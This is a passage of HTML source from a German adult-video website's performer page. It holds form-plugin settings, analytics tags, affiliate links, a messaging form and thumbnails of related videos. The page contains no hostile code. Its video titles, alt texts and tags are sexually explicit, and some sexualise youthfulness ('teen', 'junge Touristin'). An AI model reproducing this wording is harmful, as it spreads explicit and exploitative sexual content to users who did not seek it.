"repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
var nfRepeater = {"add_repeater_child_field_text":"Add "};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1755521599' id='nf-front-end-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-mp-front-end-js-extra'>
/* <![CDATA[ */
var nfMPSettings = {"prevLabel":"Previous","nextLabel":"Next"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms-multi-part-master-1/assets/js/min/front-end.js?ver=1755521599' id='nf-mp-front-end-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.porno-von-nebenan.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.porno-von-nebenan.net/wp-json/wp/v2/actors/1517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.porno-von-nebenan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.porno-von-nebenan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />


<style></style><meta name="google-site-verification" content="ADEZCfTWLpjZj5-67_ITaiNWh1EwAbcoDJOB3cznw_Q" />
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />

<meta name="6a97888e-site-verification" content="890465584681e9f83f19ff04404c2c7e">
 
<!-- Global site tag (gtag.js) - Google Analytics 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-99303282-7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99303282-7');
</script> -->

<!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://b.big7.com/camfinder.php?wmb=108&wms=44"></script> -->
<!-- <script type="rocketlazyloadscript">
  (function(p,u,s,h,x){p.pushpad=p.pushpad||function(){(p.pushpad.q=p.pushpad.q||[]).push(arguments)};h=u.getElementsByTagName('head')[0];x=u.createElement('script');x.async=1;x.src=s;h.appendChild(x);})(window,document,'https://pushpad.xyz/pushpad.js');

  pushpad('init', 6848);
  pushpad('widget');
</script> -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-4LWQ223NEM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4LWQ223NEM');
</script>

<!-- Clarity tracking code / -->
<!-- <script type="rocketlazyloadscript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwjmljis7q");
</script>   --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>

<body class="archive tax-actors term-nata-ocean term-1517 custom-background group-blog hfeed">


<div  id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header  id="masthead" class="site-header" role="banner">

		
		<div  class="site-branding row">
			<div class="logo">
									<a href="https://www.porno-von-nebenan.net/" rel="home" title="Porno-Von-Nebenan" data-wpel-link="internal"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/logo-pornovonnebenan-wmid108b-3.png" alt="Porno-Von-Nebenan" width="191" height="120" data-no-lazy="1" ></a>
				
									<p class="site-title">Private Pornos von nebenan</p>
					
															<p class="site-description">Deutsche Amateur Sextreffen von Nebenan!</p>
									
			</div>
							<div class="header-search small-search">

	<!--
    <form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="suche" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>
-->
<form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="search-input-nzzbbi" autocomplete="off" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>										<div class="happy-header">
					<a target="_blank" href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/39-lp24-468x60-Sasha-EVN2.gif" width="468" height="60" alt="Private Pornos von Nebenan" title="Private Pornos von Nebenan"  /></a>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-429" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-429"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Private Pornos</a></li>
<li id="menu-item-430" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.porno-von-nebenan.net/porno-kategorien/" data-wpel-link="internal">Kategorie</a></li>
<li id="menu-item-432" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.porno-von-nebenan.net/darsteller/" data-wpel-link="internal">Darsteller</a></li>
<li id="menu-item-2617" class="city-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.porno-von-nebenan.net/staedte/" data-wpel-link="internal">Städte</a></li>
<li id="menu-item-7439" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a target="_blank" rel="noopener follow" href="https://www.erotik-von-nebenan.com/#?utm_source=PVN&#038;ref=22" data-wpel-link="exclude">Erotik-Von-Nebenan</a></li>
<li id="menu-item-22761" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-22761"><a target="_blank" rel="noopener follow" href="https://www.erocom.tv/#?utm_source=PVN&#038;ref=14" data-wpel-link="exclude">EroCom.tv</a></li>
<li id="menu-item-40203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40203"><a target="_blank" rel="noopener nofollow" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" data-wpel-link="external">50€ Gutschein</a></li>
<li id="menu-item-78272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78272"><a target="_blank" rel="noopener follow" href="https://www.private-sexkontakte.me/#?utm_source=PVN" data-wpel-link="exclude">Private Sexkontakte</a></li>
<li id="menu-item-84297" class="popmake-84049 menu-item menu-item-type-custom menu-item-object-custom menu-item-84297"><a href="https://www.porno-von-nebenan.net/wa/" data-wpel-link="internal">WhatsApp</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div  class="clear"></div>

					<div  class="happy-header-mobile">
				<div style="margin-top: -16px; " id="porno-2132190499"><div style="display: flex; justify-content: space-between; width: 95%; margin: 0 auto;">
    <a href="https://www.porno-von-nebenan.net/porno-kategorien/" class="label" style="flex-grow: 1; text-align: center; margin-right: 1px; padding: 10px 0;" title="Kategorie" data-wpel-link="internal">Kategorie</a>
    <a href="https://www.porno-von-nebenan.net/darsteller/" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="Darsteller" data-wpel-link="internal">Darsteller</a>
    <a target="_blank" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="50€ Gutschein" data-wpel-link="external" rel="nofollow noopener">50€ Gutschein</a>
    <a href="#" class="label popmake-84049" style="flex-grow: 1; text-align: center; margin-left: 1px; padding: 10px 0;" title="Whatsapp">Whatsapp</a>
</div>

<div style="margin-top: 12px; margin-bottom: -15px; " id="porno-944930001"><a href="https://www.erocom.tv/?utm_source=PVN&#038;ref=14" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt=''  data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg" /><noscript><img width="300" height="100" src='https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg' alt=''  /></noscript></a></div></div>			</div>
			</header><!-- #masthead -->

	<div  class="breadcrumbs-area"><div  class="row"><div id="breadcrumbs"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Nata Ocean</span></div></div></div>
	
	<div  id="content" class="site-content row">


	<div  id="primary" class="content-area with-sidebar-left">
		<main id="main" class="site-main with-sidebar-left" role="main">

		
			<header class="page-header">
				<h1 class="widget-title notranslate"><i class="fa fa-star"></i>Porno Darsteller: <span>Nata Ocean</span></h1>			</header><!-- .page-header -->

            <div>
                <article id="post-29634" class="thumb-block full-width post-29634 post type-post status-publish format-standard has-post-thumbnail hentry category-private-deutsche-pornos category-teen-porno category-usertreffen-porno tag-erocom-date tag-frauen-abschleppen tag-kleine-titten tag-sextreffen tag-touristin tag-zierliche-teen searchterms-abgeschleppt searchterms-deutsche-abgeschleppt searchterms-deutsche-latina-sextreffen searchterms-deutsche-mit-kleinen-titten searchterms-deutsche-private-sextreffen searchterms-deutsche-teen-private-sextreffen searchterms-die-kleinen searchterms-erocom-sextreffen searchterms-german-teen searchterms-hotel-in-berlin searchterms-hotel-treffen searchterms-kleine-zierliche-frau searchterms-latina-deutsch searchterms-teen-date searchterms-teen-hotel searchterms-teen-privat searchterms-treffen-privat searchterms-verabredet actors-nata-ocean actors-yankee stadt-berlin">
	<a href="https://www.porno-von-nebenan.net/video/junge-touristin-nata-ocean-von-yankee-abgeschleppt/" title="Junge Touristin Nata Ocean von Yankee abgeschleppt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-wwlove-003-nata-yankee-webstream-neutral_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-wwlove-003-nata-yankee-webstream-neutral-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-wwlove-003-nata-yankee-webstream-neutral-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 19:17</span>			</div>

		
		
		<header class="entry-header">
			<span>Junge Touristin Nata Ocean von Yankee abgeschleppt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>

					<div class="ninjaforms-video-wrapper" id="kontakt" style="display: inline-block;width: 100%;"><div  class="widget-title">Hier kannst du dieser Darstellerin direkt kostenfrei eine pers&ouml;nliche Nachricht schreiben</div><div class="ninjaforms-video-form"><noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Kontakt an Darsteller","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"hidden","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Deine Email adresse bleibt geheim! 100% Diskretion!","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","unique_field_error":"Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Monat. Du erh\u00e4lst bei Antwort eine Email. ACHTE AUF DEINEN SPAM FILTER !","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 5 kostenfreien direkt Nachrichten pro Monat. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan<\/a><br><\/p>","calculations":[],"formContentData":[{"formContentData":["nachricht_1544656034499","email_1544655982156","nachricht_absenden_1544656128463"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"qumnkic"}],"drawerDisabled":false,"unique_field":"email_1544655982156","sub_limit_number":"0","waiting_time_between_submissions":"60","user_sub_limit_behavior":"message-only","user_sub_limit_msg":"<p>Zum Schutz der Darstellerinnen gibt es ein Limit von 1 kostenfreien direkt Nachrichten pro Stunde. Bitte probiere es sp\u00e4ter erneut oder versuche es \u00fcber ihr Profil bei <a href=\"https:\/\/www.erotik-von-nebenan.com\/?utm_source=PVN\" target=\"_blank\">Erotik-Von-Nebenan.com<\/a><br><\/p>","allow_public_link":0,"embed_form":"","repeatable_fieldsets":"","mp_breadcrumb":1,"mp_progress_bar":1,"mp_display_titles":0,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Nachricht:","type":"textarea","key":"nachricht_1544656034499","label_pos":"hidden","required":1,"default":"","placeholder":"Beispiel: Hallo mein Name ist ... Und ich suche ... Und w\u00fcrde dich gerne Fragen ob... Du erreichst mich....","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","value":"","drawerDisabled":false,"id":33,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"E-Mail","type":"email","key":"email_1544655982156","label_pos":"hidden","required":1,"default":"","placeholder":"Deine E-Mail...","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"value":"","id":34,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"NACHRICHT ABSENDEN","type":"submit","processing_label":"NACHRICHT WIRD GESENDET...","container_class":"","element_class":"DarstellerMsg","key":"nachricht_absenden_1544656128463","drawerDisabled":false,"id":35,"beforeField":"","afterField":"","value":"","label_pos":"hidden","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script></div></div><div  class="ninjaforms-video-wrapper" style="display:inline-block;width:100%;"><div class="widget-title">Weitere Porno Darsteller:</div><div  class="videos-list"><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/kacy-kisha/" title="Kacy Kisha" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Paar aus Münster macht Outdoor Porno Casting" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Paar aus Münster macht Outdoor Porno Casting"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-320x180.jpg" /><noscript><img  title = "Paar aus Münster macht Outdoor Porno Casting" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Paar aus Münster macht Outdoor Porno Casting"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-citycheck-muenster-scene-02_thumb1.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Kacy Kisha</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/sunny-kiss/" title="Sunny Kiss" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Frauen anpissen bei Privat Gruppensex ohne Gummi" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Frauen anpissen bei Privat Gruppensex ohne Gummi"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-320x180.jpg" /><noscript><img  title = "Frauen anpissen bei Privat Gruppensex ohne Gummi" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Frauen anpissen bei Privat Gruppensex ohne Gummi"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-41318371858008b42074a7_thumb5.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Sunny Kiss</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/cindy/" title="Cindy" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Extreme deutsche Anpiss Party und Frauen schlucken" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Extreme deutsche Anpiss Party und Frauen schlucken"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-320x180.jpg" /><noscript><img  title = "Extreme deutsche Anpiss Party und Frauen schlucken" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Extreme deutsche Anpiss Party und Frauen schlucken"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3-150x84.jpg 150w, 